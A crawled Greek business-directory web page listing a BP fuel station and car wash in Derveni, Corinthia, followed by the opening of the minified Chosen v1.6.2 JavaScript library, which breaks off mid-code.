

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.elepod.gr/business/praterio-bp-benzinadiko-lipanterio-derbeni
body_size: 6495
content:
<!DOCTYPE html>
<head>
<meta charset="utf-8">
<html lang="el">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta name="facebook-domain-verification" content="vozylok3k4gidpzx2kaff9nn8u8vm0" />
<script>
//URLPATH = "dev.elepod.gr";
URLPATH = "www.elepod.gr";
NOMINATIM = 'remote';
IGNORECITY = 1;
</script>                    <meta property="og:image" content="https://www.elepod.gr/customerDocs/images/avatars/30320/" />
                    <title>Πρατήριο BP - Βενζινάδικο Λιπαντήριο Δερβένι</title>
                    <meta name="description" content="ΠΡΑΤΗΡΙΟ ΥΓΡΩΝ ΚΑΥΣΙΜΩΝ ΔΕΡΒΕΝΙ ΚΟΡΙΝΘΟΣ - ΠΡΑΤΗΡΙΟ BP ΔΕΡΒΕΝΙ - ΠΛΥΝΤΗΡΙΟ ΑΥΤΟΚΙΝΗΤΩΝ ΔΕΡ">
                    <meta property="og:title" content="Πρατήριο BP - Βενζινάδικο Λιπαντήριο Δερβένι">
     
                    
                 
                                        <meta property="og:description" content="ΠΡΑΤΗΡΙΟ ΥΓΡΩΝ ΚΑΥΣΙΜΩΝ ΔΕΡΒΕΝΙ ΚΟΡΙΝΘΟΣ - ΠΡΑΤΗΡΙΟ BP ΔΕΡΒΕΝΙ - ΠΛΥΝΤΗΡΙΟ ΑΥΤΟΚΙΝΗΤΩΝ ΔΕΡΒΕΝΙ - ΒΕΝΖΙΝΑΔΙΚΟ ΔΕΡΒΕΝΙ - ΔΙΑΝΟΜΗ ΠΕΤΡΕΛΑΙΟΥ ΘΕΡΜΑΝΣΗΣ ΔΕ">
                    <meta property="og:url" content="https://www.elepod.gr/business/praterio-bp-benzinadiko-lipanterio-derbeni">  
                                        <link rel="canonical" href="https://www.elepod.gr/business/praterio-bp-benzinadiko-lipanterio-derbeni" />
                                    




<!-- CSS
================================================== -->
<link rel="stylesheet" href="/css/style.min.css">
<link rel="stylesheet" href="/css/main-color.css" id="colors">

<link rel="stylesheet" href="/css/jquery-ui.min.css">


<!-- JS
================================================== -->
<script src='https://www.google.com/recaptcha/api.js'></script>
<script src="/scripts/jquery-3.7.1.min.js"></script>
<script src="/scripts/jquery-migrate-3.3.2.min.js"></script>


<!-- OLD OPEN LAYERS -->
<!--
<script src="/maps/OpenLayers.js"></script>
<script src="/scripts/maps.js"></script>
-->
<script src="/scripts/main.min.js"></script>

<!--
 <link rel="stylesheet" href="/extlib/swiper-bundle.min.css"/>
<script src="/extlib/swiper-bundle.min.js"></script>
-->
<script type="text/javascript" src="/scripts/mmenu.min.js"></script>
<script type="text/javascript" src="/scripts/chosen.min.js"></script>
<script type="text/javascript" src="/scripts/slick.min.js"></script>
<script type="text/javascript" src="/scripts/rangeslider.min.js"></script>
<script type="text/javascript" src="/scripts/magnific-popup.min.js"></script>
<script type="text/javascript" src="/scripts/waypoints.min.js"></script>
<script type="text/javascript" src="/scripts/counterup.min.js"></script>
<script type="text/javascript" src="/scripts/jquery-ui.min_1.js"></script>
<script type="text/javascript" src="/scripts/tooltips.min.js"></script>
<script type="text/javascript" src="/scripts/custom.js"></script>


<!-- MAPS -->

<link rel="stylesheet" href="https://unpkg.com/leaflet@1.7.1/dist/leaflet.css">
<script src="https://unpkg.com/leaflet@1.7.1/dist/leaflet.js"></script>

<!--
<link rel="stylesheet" href="https://unpkg.com/swiper@11/swiper-bundle.min.css"/>
<script src="https://unpkg.com/swiper@11/swiper-bundle.min.js"></script>


<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper@4/swiper-bundle.min.css"/>
<script src="https://cdn.jsdelivr.net/npm/swiper@4/swiper-bundle.min.js"></script>
      
  -->
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/swiper@8.0.0/swiper-bundle.min.js"></script>
<link href="https://cdn.jsdelivr.net/npm/swiper@8.0.0/swiper-bundle.min.css" rel="stylesheet">



<link rel="stylesheet" href="/maps/L.Control.Zoomslider.css">
<link rel="stylesheet" href="/maps/L.Control.Zoomslider.ie.css">
<link rel="stylesheet" href="/maps/L.Control.MousePosition.css">
<script src="/maps/Bing.js"></script>   
<!--
<script src="/maps/L.Control.Zoomslider.js"></script> -->
<script src="/maps/L.Control.MousePosition.js"></script>
<script src="/scripts/maps.js"></script>

<link rel="stylesheet" href="/css/elepod.css">
<link rel="stylesheet" href="/css/footer.css">





</head>
<!-- Google tag (gtag.js) --> 
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BBWQ4D6QGM"></script> 
<script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-BBWQ4D6QGM'); </script>

    
<body>

<!-- Wrapper -->
<div id="wrapper">



<header id="header-container" class="no-shadow">

	<!-- Header -->
    <!--    
    <div id="header" style="height:95px;padding:0;">
    -->
    <div id="header" style="height:95px;padding:0;">    
    <div class="container" style="width:100%;">
			
			<!-- Left Side Content -->
			<div class="left-side" style="width:100%;display:flex;justify-content:space-between;z-index:2000;">
				
				<!-- Logo -->
                                <div>
                                <a href="https://www.elepod.gr">
				<img style="height:85px;width:auto;margin-top:5px;" src="/pix/logo_header_new.png" >
                                </a>
                             
                                    <a id='gp2' style="align-self:center;" >
                                    <img style="margin-left:20px;height:85px;margin-top:5px;width:auto;" src="/images/gp_1.png"/>
                                </a>
                                <!-- href="https://www.google.com/partners/agency?id=6899560606" target="_blank" -->
                                </div> 
                                <!--
                                <a id="gp1" style="align-self:center;"href="https://www.google.com/partners/agency?id=6899560606" target="_blank">
                                                        <img style="height:85px;width:auto;" src="https://www.gstatic.com/partners/badge/images/2023/PartnerBadgeClickable.svg"/>
                                </a>	
				-->
                                
				<!-- Mobile Navigation -->
				<div class="mmenu-trigger" style="align-self:center;margin-bottom:0">
					<button class="hamburger hamburger--collapse" type="button">
						<span class="hamburger-box">
							<span class="hamburger-inner"></span>
						</span>
					</button>
				</div>
                                
                              
                                <div style="align-self:end;">
				<!-- Main Navigation -->
                               
				<nav id="navigation" class="style-1" style="">
                                    
                                                                      
					<!-- <ul id="responsive" style="display:flex;align-items:center"> -->
                                        <ul id="responsive" >
                                                <!--
                                                <li style="vertical-align:middle">
                                                    <a href="https://www.google.com/partners/agency?id=6899560606" target="_blank">
                                                        <img style="height:85px;width:auto;" src="https://www.gstatic.com/partners/badge/images/2023/PartnerBadgeClickable.svg"/>
                                                    </a>
                                                </li>
                                                -->
                                                <li><a class="current" style="background-color:#f91942;color:white;" href="https://runup.gr/">Προβληθείτε Online</a>
                                                </li>
                                                <li><a class="current" href="https://www.elepod.gr">Αρχική</a>
							
						</li>
                                                <li><a class="current" href="https://www.elepod.gr/about">Εταιρεία</a>
							 
						</li>
						<li><a class="current" href="https://www.elepod.gr/contact">Επικοινωνία</a>
							
						</li>
                                                <li><a class="current"  href="https://users.elepod.gr">Είσοδος</a>
							
						</li>

						
						
					</ul>
				</nav>
                                </div>
				<!-- Main Navigation / End -->
				
			</div>
			<!-- Left Side Content / End -->


			

			

		</div>
	</div>
	<!-- Header / End -->

</header>

<!-- Wrapper -->
<div id="wrapper">


<div class="clearfix"></div>
<!-- Header Container / End -->

<!-- Content
================================================== -->
<div class="container">
	<div class="row sticky-wrapper">
            
            <div class="container" style="width:100%;display:flex;align-items:center;justify-content:center;flex-wrap:wrap">
    <!--
    <div style="margin-right:auto"> 
        <a id="gp2" href="https://www.google.com/partners/agency?id=6899560606" target="_blank">
               <img style="height:75px;width:auto;" src="http://elepod.gr/images/gp2.png">
       </a>
    </div>
    -->
    <div style="" class="row sticky-wrapper">
        <div class="col-md-12">
           
               
            <div class="main-search-input" style="max-height:none;margin:20px 0">
             
                    <div class="main-search-input-item">
                            <input id="autocomplete-input-name-id" style="display:none">
                            <input type="text" id="autocomplete-input-name" placeholder="Όνομα Επιχείρησης" />
                    </div>

                    <div class="main-search-input-item location">
                            <div id="autocomplete-container">
                                    <input id="autocomplete-input-loc-id" style="display:none">
                                    <input id="autocomplete-input-loc" type="text" placeholder="Πόλη">
                            </div>
                     </div>

                    <div class="main-search-input-item">
                            <input id="autocomplete-input-cat-id" style="display:none">
                            <input id="autocomplete-input-cat" type="text" placeholder="Κατηγορία">
                    </div>

                    <button class="button" onclick="searchMain()">Αναζήτηση</button>
            
                    <div id="searchMsg" style="display:none;flex-basis:100%;text-align:center;background-color:pink;margin:0 20px;margin-top:10px;border-radius:10px">Πρέπει να συμπληρώσετε τουλάχιστον ένα πεδίο<br>
                    Ελάχιστο μήκος για όνομα επιχείρησης 4 χαρακτήρες</div>
            </div> 
           
        </div>
    </div>
</div>
                
                <script>
               
                                
                                    $('#autocomplete-input-cat').autocomplete({source:"/ajaxC.php", select: function(e, ui) 
                                     {
                                         e.preventDefault();
                                           $('#autocomplete-input-cat').val(ui.item.label);
                                           $('#autocomplete-input-cat-id').val(ui.item.value);
                                     },html:true,minLength:3,cacheLength: 0,delay:200 }); 
                                 
                                    $('#autocomplete-input-loc').autocomplete({source:"/ajaxR.php", select: function(e, ui) 
                                     {
                                         e.preventDefault();
                                           $('#autocomplete-input-loc').val(ui.item.label);
                                           $('#autocomplete-input-loc-id').val(ui.item.value);
                                     },html:true,minLength:3,cacheLength: 0,delay:200 }); 
                                 
                                     $('#autocomplete-input-name').autocomplete({source:"/ajaxB.php", select: function(e, ui) 
                                     {
                                         e.preventDefault();
                                           $('#autocomplete-input-name').val(ui.item.label);
                                           $('#autocomplete-input-name-id').val(ui.item.value);
                                     },html:true,minLength:4,cacheLength: 0,delay:200 }); 
                                 
                                 
                                     $("#autocomplete-input-cat").bind("paste", function () {
                                            setTimeout(function () {
                                            $("#autocomplete-input-cat").autocomplete("search", $("#autocomplete-input-cat").val());}, 0);
                                            })
                                            
                                     $("#autocomplete-input-loc").bind("paste", function () {
                                            setTimeout(function () {
                                            $("#autocomplete-input-loc").autocomplete("search", $("#autocomplete-input-loc").val());}, 0);
                                            });
                                      
                                    
                                     $("#autocomplete-input-name").bind("paste", function () {
                                            setTimeout(function () {
                                            $("#autocomplete-input-name").autocomplete("search", $("#autocomplete-input-name").val());}, 0);
                                            });
        
                                         
                                        
                                            
                        
                    </script>
                
		<div class="col-lg-8 col-md-8 padding-right-30">

			<!-- Titlebar -->
                   
			 <!-- a simple div with some links -->

<!-- another version - flat style with animated hover effect -->

        <div id="titlebar" class="listing-titlebar" style="padding-bottom:30px;padding-top:20px;">
            
            
 
            
                <div class="listing-titlebar-title" style="">
                    <div style="display:flex;margin-bottom:10px;flex-wrap:wrap;align-items:center">
                        <a href="https://www.elepod.gr/searchtopiko_r.php?rid=28">
                            <h5 >Κορινθίας</h5>
                        </a><span >/</span>
                        <a href="https://www.elepod.gr/searchtopiko_r.php?rid=28&cid=867">
                            <h5>Δερβένι</h5>
                        </a>
                    </div>
                     
                                    <a href="https://www.elepod.gr/searchcat.php?qcat=2">
                    
                    <span style="text-transform:none;margin-left:0;margin-right:15px;vertical-align:middle" class="listing-tag"><i style="vertical-align:midle;font-size:20px" class="im im-icon-Car-3"></i>Auto - Moto</span>
                    </a>
                                
         
                    <div style="display:flex;">
                                                <div style="width:180px;height:180px;border:1px solid black;margin-bottom:20px;display:flex;align-items:center">
                        <!-- <img  style="position:relative;z-index:2;opacity:0.2;width:140px;height:auto;" src="/pix/block.png"> -->
                        <img  style="object-fit:contain;position:relative;z-index:1;top:0;left:0;width:180px;height:auto;display:block;" alt="/customerDocs/defaultCatImages/auto-moto.png" src="/customerDocs/defaultCatImages/auto-moto.png" >
                        </div>
                                                <div style="margin-left:40px">
                            <h1>Πρατήριο BP - Βενζινάδικο Λιπαντήριο Δερβένι</h1>    <span>
                <h5 style="margin-top:0;margin-bottom:0"><a  class="listing-address">
                    <i class="fa fa-map-marker"></i>
                Π.Ε.Ο. Κορίνθου - Πατρών 533, Δερβένι, Κορινθίας            </a></h5>
        </span>
                                
                                <div class="listing-links-container" style="margin-top:0;padding-top:0">
                        <ul class="listing-links contact-links">
                                                
                                <li><a class="listing-links"><i class="fa fa-phone"></i>2743032265</a></li>
                                                        </ul>
                        <div class="clearfix"></div>
                        <ul class="listing-links">
                                                                        
                                
                                
                        </ul>
                        <div class="clearfix"></div>
                </div>
                            
                        </div>

                    </div>
                </div>
            
                <div class="clearfix"></div>
        </div>
        
			<!-- Listing Nav -->
			<div id="listing-nav" class="listing-nav-container">
				<ul class="listing-nav">
					<li><a href="#listing-overview" id="loverview" class="active">Περιγραφή</a></li>
                                                                                <li><a href="#kw" id="lkw" >Υπηρεσίες/Λέξεις Κλειδιά</a></li>
				</ul>
			</div>
			
			<!-- Overview -->
			<div id="listing-overview" class="listing-section">

				<!-- Description -->
                                <div id="lessMoreWrapper" style="overflow:hidden;text-overflow: ellipsis;">
				<p>
                                    <p>ΠΡΑΤΗΡΙΟ ΥΓΡΩΝ ΚΑΥΣΙΜΩΝ ΔΕΡΒΕΝΙ ΚΟΡΙΝΘΟΣ - ΠΡΑΤΗΡΙΟ BP - ΠΛΥΝΤΗΡΙΟ ΑΥΤΟΚΙΝΗΤΩΝ - ΒΕΝΖΙΝΑΔΙΚΟ - ΔΙΑΝΟΜΗ ΠΕΤΡΕΛΑΙΟΥ ΘΕΡΜΑΝΣΗΣ - ΠΕΤΡΕΛΑΙΟ ΚΙΝΗΣΗΣ - ΛΙΠΑΝΤΗΡΙΟ<br></p>					
				</p>
                                </div>
                                <div  id="moreWrapper" onclick="showMoreDesc()" style="display:none;cursor:pointer;color:blue;fonrt-weight:800;border:bottom:1px solid black;font-size:16px"><span id="moreLess">..........Περισσότερα</span></div>
                                <div  id="lessWrapper" onclick="showLessDesc()" style="display:none;cursor:pointer;color:blue;fonrt-weight:800;border:bottom:1px solid black;font-size:16px"><span id="moreLess">..........Λιγότερα</span></div>
				
                                <script>
       
                                if (parseInt($("#lessMoreWrapper").css("height"),10)>"150")
                                {
              
                                    $("#moreWrapper").css("display","block");
                                    $("#lessMoreWrapper").css("max-height","150px");
                                }
              
                                
                                </script>
                                
								<!-- Listing Contacts -->
				


				<!-- Amenities -->
                                			</div>

                                                                        
                        
                
                
               
                       
                        <!-- Videos -->
                        <h3 class="lv" class="listing-desc-headline margin-top-75 margin-bottom-20"><i class="im im-icon-Video-4"></i> Video</h3>
			<div class="lv" id="lvs" id="listing-videos" class="listing-section">
				
			</div>
                        <h3  class="listing-desc-headline"><i class="im im-icon-Key"></i> Υπηρεσίες/Λέξεις κλειδιά</h3>
                        <div id="kw" style="background-color:f9f9f9;padding:5px;font-size:10px;margin-top:30px;">
                           
                            <h2>
                            ΠΡΑΤΗΡΙΟ ΥΓΡΩΝ ΚΑΥΣΙΜΩΝ ΔΕΡΒΕΝΙ ΚΟΡΙΝΘΟΣ </h2>&nbsp;-&nbsp;<h2> ΠΡΑΤΗΡΙΟ BP ΔΕΡΒΕΝΙ </h2>&nbsp;-&nbsp;<h2> ΠΛΥΝΤΗΡΙΟ ΑΥΤΟΚΙΝΗΤΩΝ ΔΕΡΒΕΝΙ </h2>&nbsp;-&nbsp;<h2> ΒΕΝΖΙΝΑΔΙΚΟ ΔΕΡΒΕΝΙ </h2>&nbsp;-&nbsp;<h2> ΔΙΑΝΟΜΗ ΠΕΤΡΕΛΑΙΟΥ ΘΕΡΜΑΝΣΗΣ ΔΕΡΒΕΝΙ </h2>&nbsp;-&nbsp;<h2> ΠΕΤΡΕΛΑΙΟ ΚΙΝΗΣΗΣ ΔΕΡΒΕΝΙ </h2>&nbsp;-&nbsp;<h2> ΛΙΠΑΝΤΗΡΙΟ ΔΕΡΒΕΝΙ</h2>
                        </div>
                        
		</div>
                        
                <script>
      
                    if ($("#lvs").html().length<20)
                    {
                        $(".lv").css("display","none");
                    }
                </script>

		<!-- Sidebar
		================================================== -->
		<div class="col-lg-4 col-md-4 margin-top-75 sticky">

						<!-- Book Now / End -->
		

			<!-- Opening Hours -->
                                                    <div class="boxed-widget opening-hours margin-top-0">
                        				                         				<h3><i class="sl sl-icon-clock"></i> Ώρες Λειτουργίας</h3>
                                
				<ul>
                                    <li><div style="display:inline-block;width:25%">Δευτέρα</div> <div style="display:inline-block;text-align:left;margin-left:30px;">----</div></li>
					<li><div style="display:inline-block;width:25%">Τρίτη</div> <div style="display:inline-block;text-align:left;margin-left:30px;">----</div></li>
					<li><div style="display:inline-block;width:25%">Τετάρτη</div> <div style="display:inline-block;text-align:left;margin-left:30px;">----</div></li>
					<li><div style="display:inline-block;width:25%">Πέμπτη</div> <div style="display:inline-block;text-align:left;margin-left:30px;">----</div></li>
					<li><div style="display:inline-block;width:25%">Παρασκευή</div> <div style="display:inline-block;text-align:left;margin-left:30px;">----</div></li>
					<li><div style="display:inline-block;width:25%">Σάββατο</div> <div style="display:inline-block;text-align:left;margin-left:30px;">----</div></li>
					<li><div style="display:inline-block;width:25%">Κυριακή</div> <div style="display:inline-block;text-align:left;margin-left:30px;">----</div></li>
				</ul>
                                <div style='text-align:center;padding-top:10px'>
                                                                </div>
                                <div style='text-align:center;padding-top:10px'>
                                                                </div>
			</div>
			<!-- Opening Hours / End -->


	


			<!-- Share / Like -->
			<div class="listing-share margin-top-40 margin-bottom-40 no-border">
				
                                   
					<div class="clearfix"></div>
			</div>
                        <!--
                        <img src="/pix/google-my-business.jpg" style="object-fit:contain" >
                        -->
		</div>
		<!-- Sidebar / End -->

	</div>
</div>




<!-- Back To Top Button -->
<div id="backtotop"><a href="#"></a></div>




</div>
<!-- Wrapper / End -->
<!-- Footer
================================================== -->
<div id="footer" class="sticky-footer footerLe" style="margin-top:15px;padding-top:20px;padding-bottom:20px;margin-bottom:10px;border-bottom:4px solid pink;">
	<!-- Main -->
	<div class="container" class="footerLe" style="width:100%;margin-left:0;margin-right:0;">
            <div style="display:flex;justify-content:space-around;flex-wrap:wrap;margin:0 30px;align-items:center">
            
                <div style="text-align:center;">
                <a href="https://www.elepod.gr/">
                    <img style="height:100px;width:auto;" src="/pix/logo_footer_new.png" alt="">
                </a>  
              
                <a >
                    
                    <img style="margin-left:30px;height:85px;width:auto;" src="https://www.elepod.gr/images/gp_1.png"/>
                </a>
             
                </div>
			
 
			<div style="">
				<h4 class="footerLabel">Χρήσιμα</h4>
				<ul class="footer-links" style="width:100%">
				
					<li><a href="https://users.elepod.gr/">Είσοδος</a></li>
                                        <li><a href="https://www.elepod.gr/about">Εταιρεία</a></li>
					<li><a href="https://www.elepod.gr/terms">Όροι Χρήσης</a></li>
                                        <li><a href="https://www.elepod.gr/jobs">Ευκαιρίες Καριέρας </a></li>
				
				</ul>
                        </div>
                        <div style="">
                                <h4 class="footerLabel">Διαφημιστείτε</h4>
				<ul class="footer-links" style="width:100%">
                                    
					
                                        <li><a target="_blank" href="https://runup.gr">Digital marketing</a></li>
					<li><a target="_blank" href="https://runup.gr">Κατασκευή Site</a></li>
                                        <li><a target="_blank" href="https://runup.gr">Κατασκευή Eshop</a></li>
					<li><a target="_blank" href="https://digitalmarketing.elepod.gr/service/epaggelmatiki-kataxwrish-elepod-seo/">Επαγγελματική Καταχώρηση</a></li>
                                        
					
				</ul>
                        </div>
				
              		

                         <div style="">
				<h4 class="footerLabel">Στοιχεία Επικοινωνίας</h4>
				<div class="text-widget" style="width:100%">
					<span><i class="fa fa-map-marker"></i>&nbsp; 3ης Σεπτεμβρίου 8, Αθήνα 104 32</span> <br>
                                        <span><span><i class="fa fa-phone"></i>&nbsp; 215 500 3461 </span><br>
					<span><i class="fa fa-envelope-o"></i>&nbsp; <a href="#">info@elepod.gr</a> </span><br>
				</div>

				<ul class="social-icons " >
					<li><a class="facebook" target="_blank" href="https://www.facebook.com/Elepod-415608018817733/"><i class="icon-facebook"></i></a></li>
					<li><a class="twitter" target="_blank" href="https://twitter.com/Elepodgr"><i class="icon-twitter"></i></a></li>
					<!-- <li><a class="gplus" target="_blank" href="https://plus.google.com/111736447058711405677"><i class="icon-gplus"></i></a></li> -->
					<li><a class="instagram" target="_blank" href="https://www.instagram.com/elepodgr/"><i class="icon-instagram"></i></a></li>
				</ul>
                    </div>      
            </div>
            <div style="text-align:center" >© 2025 Elepod</div>
	</div>

</div>




<!-- Back To Top Button -->
<div id="backtotop"><a href="#"></a></div>


</div>
<!-- Wrapper / End -->


<!-- Scripts
================================================== -->




<!-- Leaflet // Docs: https://leafletjs.com/
<script src="scripts/leaflet.min.js"></script>
 -->
<!-- Leaflet Maps Scripts 
<script src="scripts/leaflet-markercluster.min.js"></script>
<script src="scripts/leaflet-gesture-handling.min.js"></script>
<script src="scripts/leaflet-listeo.js"></script>
-->
<!-- Leaflet Geocoder + Search Autocomplete // Docs: https://github.com/perliedman/leaflet-control-geocoder 
<script src="scripts/leaflet-autocomplete.js"></script>
<script src="scripts/leaflet-control-geocoder.js"></script>
-->


<!-- Typed Script -->
<script type="text/javascript" src="/scripts/typed.umd.js"></script>
<script>
var typed = new Typed('.typed-words', {
strings: ["Θαλάσσιες Δραστηριότητες - Σπορ",
"Ενοικιαζόμενα Δωμάτια",
"Ενοικιάσεις Σκαφών"],
	typeSpeed: 80,
	backSpeed: 80,
	backDelay: 4000,
	startDelay: 1000,
	loop: true,
	showCursor: true
});
</script>



<!-- Home Search Scripts -->
<script>
    $(window).on('load', function() { $('.msps-shapes').addClass('shapes-animation'); });
    window.addEventListener("auxclick", (event) => {
  if (event.button === 1) event.preventDefault();
});
</script>
 
<script src="/scripts/parallax.min.js"></script>
<script>
const parent = document.getElementById('scene');
const parallax = new Parallax(parent, {
  limitX: 50,
  limitY: 50,  
});
 
 
$('.msps-slider').slick({
    infinite: true,
    slidesToShow: 1,
    slidesToScroll: 1,
    dots: true,
    arrows: false,
    autoplay: true,
    autoplaySpeed: 1000,
    speed: 1000,
    fade: true,
    cssEase: 'linear'
});

</script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.elepod.gr/scripts/chosen.min.js
body_size: 13932
content:
/* Chosen v1.6.2 | (c) 2011-2016 by Harvest | MIT License, https://github.com/harvesthq/chosen/blob/master/LICENSE.md */
(function(){var a,b,c,d,e,f={}.hasOwnProperty,g=function(a,b){function d(){this.constructor=a}for(var c in b)f.call(b,c)&&(a[c]=b[c]);return d.prototype=b.prototype,a.prototype=new d,a.__super__=b.prototype,a};d=function(){function a(){this.options_index=0,this.parsed=[]}return a.prototype.add_node=function(a){return"OPTGROUP"===a.nodeName.toUpperCase()?this.add_group(a):this.add_option(a)},a.prototype.add_group=function(a){var b,c,d,e,f,g;for(b=this.parsed.length,this.parsed.push({array_index:b,group:!0,label:this.escapeExpression(a.label),title:a.title?a.title:void 0,children:0,disabled:a.disabled,classes:a.className}),f=a.childNodes,g=[],d=0,e=f.length;d<e;d++)c=f[d],g.push(this.add_option(c,b,a.disabled));return g},a.prototype.add_option=function(a,b,c){if("OPTION"===a.nodeName.toUpperCase())return""!==a.text?(null!=b&&(this.parsed[b].children+=1),this.parsed.push({array_index:this.parsed.length,options_index:this.options_index,value:a.value,text:a.text,html:a.innerHTML,title:a.title?a.title:void 0,selected:a.selected,disabled:c===!0?c:a.disabled,group_array_index:b,group_label:null!=b?this.parsed[b].label:null,classes:a.className,style:a.style.cssText})):this.parsed.push({array_index:this.parsed.length,options_index:this.options_index,empty:!0}),this.options_index+=1},a.prototype.escapeExpression=function(a){var b,c;return null==a||a===!1?"":/[&<>"'`]/.test(a)?(b={"<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},c=/&(?!w+;)|[<>"'`]/g,a.replace(c,function(a){return b[a]||"&amp;"})):a},a}(),d.select_to_array=function(a){var b,c,e,f,g;for(c=new d,g=a.childNodes,e=0,f=g.length;e<f;e++)b=g[e],c.add_node(b);return c.parsed},b=function(){function a(b,c){this.form_field=b,this.options=null!=c?c:{},a.browser_is_supported()&&(this.is_multiple=this.form_field.multiple,this.set_default_text(),this.set_default_values(),this.setup(),this.set_up_html(),this.register_observers(),this.on_ready())}return a.prototype.set_default_values=function(){var a=this;return this.click_test_action=function(b){return a.test_active_click(b)},this.activate_action=function(b){return a.activate_field(b)},this.active_field=!1,this.mouse_on_container=!1,this.results_showing=!1,this.result_highlighted=null,this.allow_single_deselect=null!=this.options.allow_single_deselect&&null!=this.form_field.options[0]&&""===this.form_field.options[0].text&&this.options.allow_single_deselect,this.disable_search_threshold=this.options.disable_search_threshold||0,this.disable_search=this.options.disable_search||!1,this.enable_split_word_search=null==this.options.enable_split_word_search||this.options.enable_split_word_search,this.group_search=null==this.options.group_search||this.options.group_search,this.search_contains=this.options.search_contains||!1,this.single_backstroke_delete=null==this.options.single_backstroke_delete||this.options.single_backstroke_delete,this.max_selected_options=this.options.max_selected_options||1/0,this.inherit_select_classes=this.options.inherit_select_classes||!1,this.display_selected_options=null==this.options.display_selected_options||this.options.display_selected_options,this.display_disabled_options=null==this.options.display_disabled_options||this.options.display_disabled_options,this.include_group_label_in_selected=this.options.include_group_label_in_selected||!1,this.max_shown_results=this.options.max_shown_results||Number.POSITIVE_INFINITY,this.case_sensitive_search=this.options.case_sensitive_search||!1},a.prototype.set_default_text=function(){return this.form_field.getAttribute("data-placeholder")?this.default_text=this.form_field.getAttribute("data-placeholder"):this.is_multiple?this.default_text=this.options.placeholder_text_multiple||this.options.placeholder_text||a.default_multiple_text:this.default_text=this.options.placeholder_text_single||this.options.placeholder_text||a.default_single_text,this.results_none_found=this.form_field.getAttribute("data-no_results_text")||this.options.no_results_text||a.default_no_result_text},a.prototype.choice_label=function(a){return this.include_group_label_in_selected&&null!=a.group_label?"<b class='group-name'>"+a.group_label+"</b>"+a.html:a.html},a.prototype.mouse_enter=function(){return this.mouse_on_container=!0},a.prototype.mouse_leave=function(){return this.mouse_on_container=!1},a.prototype.input_focus=function(a){var b=this;if(this.is_multiple){if(!this.active_field)return setTimeout(function(){return b.container_mousedown()},50)}else if(!this.active_field)return this.activate_field()},a.prototype.input_blur=function(a){var b=this;if(!this.mouse_on_container)return this.active_field=!1,setTimeout(function(){return b.blur_test()},100)},a.prototype.results_option_build=function(a){var b,c,d,e,f,g,h;for(b="",e=0,h=this.results_data,f=0,g=h.length;f<g&&(c=h[f],d="",d=c.group?this.result_add_group(c):this.result_add_option(c),""!==d&&(e++,b+=d),(null!=a?a.first:void 0)&&(c.selected&&this.is_multiple?this.choice_build(c):c.selected&&!this.is_multiple&&this.single_set_selected_text(this.choice_label(c))),!(e>=this.max_shown_results));f++);return b},a.prototype.result_add_option=function(a){var b,c;return a.search_match&&this.include_option_in_results(a)?(b=[],a.disabled||a.selected&&this.is_multiple||b.push("active-result"),!a.disabled||a.selected&&this.is_multiple||b.push("disabled-result"),a.selected&&b.push("result-selected"),null!=a.group_array_index&&b.push("group-option"),""!==a.classes&&b.push(a.classes),c=document.createElement("li"),c.className=b.join(" "),c.style.cssText=a.style,c.setAttribute("data-option-array-index",a.array_index),c.innerHTML=a.search_text,a.title&&(c.title=a.title),this.outerHTML(c)):""},a.prototype.result_add_group=function(a){var b,c;return(a.search_match||a.group_match)&&a.active_options>0?(b=[],b.push("group-result"),a.classes&&b.push(a.classes),c=document.createElement("li"),c.className=b.join(" 